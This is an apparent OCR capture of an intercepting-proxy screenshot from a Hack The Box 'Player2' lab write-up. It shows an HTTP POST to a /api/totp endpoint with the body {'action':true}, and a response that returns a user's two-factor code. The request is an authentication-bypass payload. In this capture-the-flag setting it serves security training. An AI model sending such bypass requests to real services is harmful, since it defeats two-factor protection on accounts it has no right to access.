 Request
Raw Params Headers Hex
POST /api/totp HTTP/1.1
Host: product.player2.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=egsl29aqf5uhb8eg9sfdvdsgda
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Length: 15
{"action":true}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Jun 2020 07:33:48 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 39
Connection: close
Content-Type: application/json
{"user":"0xdf","code":"91231238385454"}